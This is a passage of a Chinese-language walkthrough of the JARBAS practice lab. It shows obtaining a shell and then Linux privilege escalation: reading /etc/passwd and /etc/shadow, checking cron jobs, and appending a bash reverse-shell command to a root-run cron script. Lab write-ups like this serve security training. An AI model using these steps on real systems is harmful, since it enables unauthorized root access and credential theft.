

4、监听端口



5、执行项目





6、获得shell

四、内网提权

1、系统详情

uname -a #显示系统名、节点名称、操作系统的发行版号、内核版本等等



2、查看当前系统权限

sudo -l



3、查看系统用户信息

cat /etc/passwd

cat /etc/shadow



4、查看定时任务

cat /etc/crontab #较为常用

cat /etc/cron.d #比较少用





可以看到箭头处,每五分钟以root的权限去执行CleaningScript.sh这个shell脚本,执行结果是将所有结果丢掉

5、修改计划任务提权

cat /etc/script/CleaningScript.sh #查看脚本内容

ls -lia /etc/script/CleaningScript.sh #查看对sh文件的权限

echo "/bin/bash -i >& /dev/tcp/192.168.32.131/4443 0>&1" >> /etc/script/CleaningScript.sh

#续写文件CleaningScript.sh将反弹shell命令续写入计划任务脚本内



6、实战补充点--查看ssh是否允许远程登录

查看ssh是否允许远程登录/etc/ssh/sshd_config,查找 #PermitRootLogin 行,如果想允许 root 用户远程登录,将该行的注释符号 # 去掉,并将参数设置为 yes,即 PermitRootLogin yes。如果想禁止 root 用户远程登录,将参数设置为 no,即 PermitRootLogin no。

/etc/ssh/sshd_config

五、靶场资源获取

关注公众号,回复关键词 JARBAS,获取学习资源

浙公网安备 33010602011771号

浙公网安备 33010602011771号